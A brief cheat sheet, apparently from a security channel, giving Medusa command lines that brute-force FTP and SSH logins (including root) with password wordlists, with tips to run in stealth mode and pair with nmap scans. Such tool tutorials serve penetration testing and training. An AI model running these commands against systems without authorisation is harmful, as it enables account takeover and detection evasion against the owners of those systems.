 BASIC USAGE EXAMPLES

Brute-forcing FTP:

medusa -h <target_ip> -u admin -P /usr/share/wordlists/rockyou.txt -M ftp

Brute-forcing SSH:

medusa -h 192.168.1.10 -u root -P passwords.txt -M ssh

Explanation:

-h: Host (target IP/domain)

-u: Username

-P: Password list

-M: Module (protocol)

Always use updated wordlists (rockyou.txt, SecLists)

Run in stealth mode in real-world pentests

Combine with nmap scans to target open services

ZeroDay | CyberSEC